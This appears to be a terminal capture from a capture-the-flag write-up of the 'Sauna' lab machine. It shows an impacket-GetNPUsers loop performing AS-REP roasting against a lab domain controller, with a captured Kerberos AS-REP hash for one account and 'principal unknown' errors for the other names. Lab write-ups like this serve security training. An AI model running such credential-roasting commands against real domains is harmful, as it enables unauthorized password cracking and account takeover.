 ┌──(liwei㉿Kali)-[~/Desktop/Machine documents/Sauna machine]
└─$ for user in $(cat userlist.txt); do impacket-GetNPUsers egotistical-bank.local/${user} -request -no-pass -dc-ip 10.10.10.175; done
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for fsmith
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:781c9921d101e534eac8f6c852be7fd8$e6fb968308e14a420787bddf5e379a23a2e0c6661136c5c590c93fc9be
33c1271d4c0ebd24f622c1d1a89913d84f89d4be133b88d9df63779376e8062181a08b1ed833ffc616b8dc70afe6c169278ee81619d2edeb2fe519ea265a95d38a8b0d7
4ba2b2f74403be59a6821c01a01c0a9e7a2f3052d524ea80aa6d6f74bdefd22408991cac750697ba5b9572bfe1e4968e0bdc12e5516841ee2fb627855620890d2ee2487
deb6f99ff62ce6fa60b8e91b114066282f3e781dd0e1888ad378ecdba81249b5943d2579f8ef889814f073bb0a5571343b4c4e9c3529ac88c8f4deb6e6489f864a9212f
03a650fd02918a5915bb905b107751589e5515a1252b0458e
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for hbear
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for skerb
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for scoins
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for btaylor
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for sdriver
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)